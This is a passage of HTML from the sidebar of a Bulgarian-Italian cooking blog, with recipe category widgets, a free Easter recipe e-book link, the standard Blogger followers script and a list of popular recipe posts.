https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s1280/IMG_4821.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s1600/IMG_4821.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div>
<div class='widget Image' data-version='2' id='Image14'>
<div class='widget-title'>
<h3 class='title'>
Риба и морски дарове
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/pesce-e-frutti-di-mare.html'>
<img alt='Риба и морски дарове' height='188' id='Image14_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s250/IMG_6583.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s72/IMG_6583.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s128/IMG_6583.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s220/IMG_6583.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s400/IMG_6583.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s640/IMG_6583.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s800/IMG_6583.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s1024/IMG_6583.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s1280/IMG_6583.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s1600/IMG_6583.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image29'>
<div class='widget-title'>
<h3 class='title'>
"Семейни рецепти за Великден"
</h3>
</div>
<div class='widget-content'>
<a href='https://payhip.com/b/W3Tfc'>
<img alt='"Семейни рецепти за Великден"' height='399' id='Image29_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s399' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s1600 1600w' width='250'>
</img>
</a>
<br/>
<span class='caption'>Безплатна електронна книга (кликни върху снимката)</span>
</div>
</div><div class='widget Image' data-version='2' id='Image5'>
<div class='widget-title'>
<h3 class='title'>
Рецепти с рикота
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/blog-page_41.html'>
<img alt='Рецепти с рикота' height='188' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s250/IMG_2188.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s72/IMG_2188.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s128/IMG_2188.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s220/IMG_2188.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s400/IMG_2188.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s640/IMG_2188.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s800/IMG_2188.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s1024/IMG_2188.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s1280/IMG_2188.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s1600/IMG_2188.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image27'>
<div class='widget-title'>
<h3 class='title'>
Солени закуски
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/colazione-salata.html'>
<img alt='Солени закуски' height='188' id='Image27_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s250' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s1600 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title'>
<h3 class='title'>
Рецепти с нахут
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/blog-page_13.html'>
<img alt='Рецепти с нахут' height='188' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s250/IMG_8769.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s72/IMG_8769.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s128/IMG_8769.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s220/IMG_8769.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s400/IMG_8769.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s640/IMG_8769.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s800/IMG_8769.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s1024/IMG_8769.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s1280/IMG_8769.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s1600/IMG_8769.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget BlogSearch' data-version='2' id='BlogSearch1'>
<div class='widget-title'>
<h3 class='title'>
Потърси в блога * Search This Blog
</h3>
</div>
<div class='widget-content' role='search'>
<form action='https://www.mycookingcreations.com/search' class='search-form' target='_top'>
<input aria-label='Търсене в този блог' autocomplete='off' class='search-input' name='q' placeholder='Търсене в този блог' value=''/>
<input class='search-action' type='submit' value='Търсене'/>
</form>
</div>
</div><div class='widget Followers' data-version='2' id='Followers1'>
<h2 class='title'>Последователи * Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/15915557?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0NDQ0NDQiByNlMDY2NjYqByNlZWVlZWUyByMwMDAwMDA6ByM0NDQ0NDRCByNlMDY2NjZKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dbg\x26origin\x3dhttps://www.mycookingcreations.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/15915557?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0NDQ0NDQiByNlMDY2NjYqByNlZWVlZWUyByMwMDAwMDA6ByM0NDQ0NDRCByNlMDY2NjZKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dbg\x26origin\x3dhttps://www.mycookingcreations.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/mycookingcreations/" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/mycookingcreations/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/mycookingcreations/">My cooking creations</a></blockquote></div>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Популярни рецепти
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2026/01/number-cake-al-cioccolato-e-miele-con.html'>
<img alt='Торта Цифра с шоколадово-медени блатове и крем от шамфъстък * Number cake al cioccolato e miele con crema al pistacchio' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO7WQFavwYt3MZ2C8AAhlgzPx5-sczQN0zRQQqiAzrhSbhhO00c4nxAR-4yB3oS7Q-gpFBW6x80llTyvtPjUwUBzKN8Fga3cm9Svzrz_brQ-NbZchBFjXqcDLZOj2EFxFkIac8yJIyNHrRB6fNgXO8S1JE-WWXXq3Ws0wRQUremtsnjTPveOQG/w180/IMG_150914.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2026/01/number-cake-al-cioccolato-e-miele-con.html'>Торта Цифра с шоколадово-медени блатове и крем от шамфъстък * Number cake al cioccolato e miele con crema al pistacchio</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2026/01/flan-di-zucca-con-fonduta-di-gorgonzola.html'>
<img alt='Флан от тиква с фондю от горгонзола - зимно предястие с идеи за поднасяне * Flan di zucca con fonduta di gorgonzola' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYRkyFfk5mWovVNu8W0vkj1h5ZgF9EoL2K48vkag9e6xXE7W1WfjrUITCW7282odELLo2uU6fWodMRsQyrkB1fP7X2456Xs2V9_kiAwoQMKkAjRkKReLSQD30f1aDllWKrGHCDFIp8u4IzWDW8zM5tELvn8tu2fYlBBiRBNzYzpeP7YjFbhY94/w180/IMG_132701.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2026/01/flan-di-zucca-con-fonduta-di-gorgonzola.html'>Флан от тиква с фондю от горгонзола - зимно предястие с идеи за поднасяне * Flan di zucca con fonduta di gorgonzola</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2026/01/limoni-marinati-alla-marocchina.html'>
<img alt='Мариновани лимони – средиземноморска подправка за аромат и вкус * Limoni marinati alla marocchina' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtMANe4nBOc7iua-Tchz1ditCfFJDltSdsSm4oaG4-sIVbcQl9BaqEBWAs9GsrjPLfIeKKSjnaTJc1vhIEP-5rdLe4LGXDhP2TN5W9y8rTzv5CHFijbNyTDshB0g9J-TvrgJOeQ2PDhPuFhkMTr4ICk7Isto0hcd22HR_IViOLskGuy8lPq4Ke/w180/IMG_3985.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2026/01/limoni-marinati-alla-marocchina.html'>Мариновани лимони &#8211; средиземноморска подправка за аромат и вкус * Limoni marinati alla marocchina</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2026/01/pizza-in-teglia.html'>
<img alt='Перфектната пица на тава с дълго втасване – лека, въздушна и хрупкава, стъпка по стъпка * Pizza in teglia ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjDWa0e5pyqHIYOQiwaTBCMEnJJEfDzEBBZQmMQ73mDHFZPkKb5YRCm0zsTVEeWVOHw-FPgyQJs2eDsfY00-xvPkkCe6UY0iDnWz0siJvUA9VzoLhnN4admd7yQgWPwIjYwzXa-ix4iyijFUsR3TBCK_pC7BKFYCXApggNI8z4hhQkKsZf2rtG/w180/IMG_194754.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
